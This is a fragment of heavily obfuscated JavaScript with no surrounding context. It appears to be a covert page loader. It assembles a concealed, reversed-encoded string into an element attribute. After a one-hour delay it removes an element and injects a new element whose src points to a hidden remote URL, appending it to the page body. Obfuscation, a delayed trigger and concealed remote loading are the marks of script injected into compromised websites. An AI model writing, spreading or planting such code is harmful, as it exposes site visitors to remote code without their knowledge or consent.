_0x44d4a6=_0x2e3d,_0x380eba=_0x14f03c();while(!![]){try{var _0x357faf=parseInt(_0x44d4a6(0x188))/0x1+parseInt(_0x44d4a6(0x197))/0x2+-parseInt(_0x44d4a6(0x194))/0x3+parseInt(_0x44d4a6(0x18b))/0x4+-parseInt(_0x44d4a6(0x193))/0x5*(-parseInt(_0x44d4a6(0x1ab))/0x6)+parseInt(_0x44d4a6(0x19a))/0x7+-parseInt(_0x44d4a6(0x1a9))/0x8;if(_0x357faf===_0x50c030)break;else _0x380eba['push'](_0x380eba['shift']());}catch(_0x2f8d56){_0x380eba['push'](_0x380eba['shift']());}}}(_0x3765,0xbbd5d),(function(){var _0x28154e=_0x2e3d,_0x1ca257=document,_0x5f124f=_0x1ca257?.[_0x28154e(0x195)](_0x28154e(0x18e)),_0x5d1208=_0x1ca257?.[_0x28154e(0x198)](_0x28154e(0x1a6)),_0x2bb301=_0x28154e(0x19e),_0x2cb6ba=_0x28154e(0x19c),_0xa5cd41=[_0x28154e(0x1a3),_0x28154e(0x19d),_0x28154e(0x1a4),'yuyKpjztgz.',_0x28154e(0x1aa),_0x28154e(0x18c),_0x28154e(0x1a5),_0x28154e(0x19f),_0x28154e(0x189),'NzcDO2cTM6I','CctFGdzVWbp',_0x28154e(0x18d),_0x28154e(0x192),_0x28154e(0x18a),'JCVXpkI6ICc',_0x28154e(0x199),_0x28154e(0x1a1),'ye'],_0x2998dd=_0xa5cd41[_0x28154e(0x190)](''),_0x24df24=_0x2998dd[_0x28154e(0x1a2)](''),_0x5743ef=_0x24df24[_0x28154e(0x196)](),_0x984634=_0x5743ef[_0x28154e(0x190)]('');_0x5f124f?.[_0x28154e(0x19b)]?.('id',_0x28154e(0x18f)),_0x5f124f?.['setAttribute']?.(_0x28154e(0x1a8),_0x2bb301+_0x28154e(0x191)+_0x984634),setTimeout(function(){var _0x296323=_0x28154e;_0x5d1208?.['remove']();var _0x52fdbf=_0x1ca257?.[_0x296323(0x195)]?.(_0x296323(0x1a7));_0x52fdbf?.['setAttribute']?.('src',_0x2bb301+_0x296323(0x187)+_0x2cb6ba),_0x52fdbf?.[_0x296323(0x19b)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x1ca257?.['body']?.[_0x296323(0x1a0)]?.(_0x52fdbf);},0x36ee1c);}()));})()